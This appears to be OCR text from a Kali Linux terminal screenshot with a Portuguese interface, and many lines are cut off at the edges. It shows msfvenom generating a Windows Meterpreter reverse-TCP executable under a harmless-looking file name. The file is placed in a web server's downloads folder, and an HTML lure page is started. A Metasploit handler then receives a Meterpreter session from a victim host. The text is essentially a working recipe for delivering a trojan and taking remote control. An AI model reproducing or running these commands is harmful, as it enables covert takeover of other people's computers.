 Aplicativos Locais Terminal ter, 15:37 1 pt
root@kali: ~
ditar Ver Pesquisar Terminal Ajuda
:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
LHOST=10.0.1.10 LPORT=4444 -o /root/Área\ de\ trabalho/mac_lanche_feli
r or badchars specified, outputting raw payload
ize: 333 bytes
e of exe file: 73802 bytes
/root/Área de trabalho/mac_lanche_felix.exe
:~# mv Área\ de\ trabalho/mac_lanche_felix.exe /var/www/html/downloads/
:~# echo -e "<html><ti
u \"Rasquear\" Voce</h
wnload</a>\n</body>\n<
:~#
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set LHOST 10.0.1.10
LHOST => 10.0.1.10
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.1.10:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.123.34
[*] Meterpreter session 1 opened (10.0.1.10:4444 -> 10.0.123.34:49612) at 2018-0
5-08 15:36:59 -0300
meterpreter >